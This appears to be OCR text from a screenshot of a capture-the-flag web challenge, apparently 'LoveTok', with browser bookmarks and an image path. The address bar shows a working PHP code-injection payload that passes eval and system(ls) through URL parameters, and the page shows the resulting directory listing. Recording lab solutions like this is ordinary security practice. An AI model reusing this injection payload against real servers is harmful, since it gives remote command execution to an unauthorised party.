 Not secure | 134.209.191.159:31222/?format=var_dump(${eval($_GET[1])}=123)&1=system(ls);
ABP
GitHub - mtdvio/ev... mlpd Malpedia Netw Dashboard | Hacker... Crackmes Pomodoro Timus Online Judge Network Homepage of Andr... Other bookm
Router.php assets controllers index.php models static views
LoveTok